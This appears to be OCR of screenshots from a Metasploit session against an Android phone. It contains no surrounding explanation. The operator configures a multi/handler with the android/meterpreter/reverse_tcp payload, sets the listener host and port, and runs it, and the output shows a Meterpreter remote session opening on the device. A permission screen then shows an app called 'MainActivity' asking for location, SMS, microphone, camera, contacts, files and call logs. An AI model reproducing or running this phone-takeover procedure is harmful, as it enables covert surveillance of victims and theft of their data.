 root@mohithkakani: /home/mohithkakani
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:3333
[*] Sending stage (76780 bytes) to 192.168.0.102
[*] Meterpreter session 1 opened (192.168.0.106:3333 -> 192.168.0.102:55136) at 2021-05-23 18:02:36 +0530
18:02 58%
Choose what to allow
MainActivity to access
Location
access this device's location
Phone
make and manage phone calls
SMS
send and view SMS messages
Microphone
record audio
Contacts
access your contacts
Camera
take pictures and record video
Files and media
access photos, media and files on
your device
Call logs
read and write phone call logs
Cancel Continue